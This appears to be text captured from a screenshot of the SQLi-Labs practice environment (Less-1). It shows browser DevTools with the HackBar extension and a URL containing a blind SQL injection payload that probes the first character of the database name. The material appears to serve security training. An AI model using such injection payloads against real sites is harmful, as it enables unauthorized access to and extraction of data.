 Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1
DevTools - d16.s.iproute.cn/Less-1/?id=1%27%20and%20(select(mid(database()%20from%201%20for%201)))=0x73--+
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://d16.s.iproute.cn/Less-1/?id=1' and (select(mid(database() from 1 for 1)))=0x73--+